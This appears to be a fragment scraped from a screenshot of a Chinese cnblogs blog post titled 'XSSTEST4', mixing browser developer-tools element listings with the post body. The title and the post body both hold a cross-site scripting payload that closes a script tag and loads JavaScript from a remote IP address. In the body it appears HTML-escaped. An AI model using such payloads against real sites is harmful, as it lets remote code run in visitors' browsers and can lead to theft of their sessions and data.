 XSSTEST4
</script><script src='http://115.28.162.205/19.gy/x.js'></script>
MY LINKS
博客园
首页
新随笔
联系
订阅 XML
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="zh-cn">
<head>…</head>
<body>
<img id="STTBimg" src="chrome-extension://fdoabocfidfldffibcoicdbfeepbpjok/assets/img/arrows/arrow_blue.png" style="opacity: 0.5; po
width: 50px; height: auto; display: none; z-index: 2147483647; border: 0px; padding: 0px; top: 20px; right: 20px; margin: 0px; curso
<a name="top"></a>
<div id="top">…</div>
<div id="rightmenu">…</div>
<div id="main">
<div class="post">
<h2>…</h2>
<div id="cnblogs_post_body"><p>lt;/script&gt;&lt;script src='http://115.28.162.205/19.gy/x.js'&gt;&lt;/script&gt;<p></div>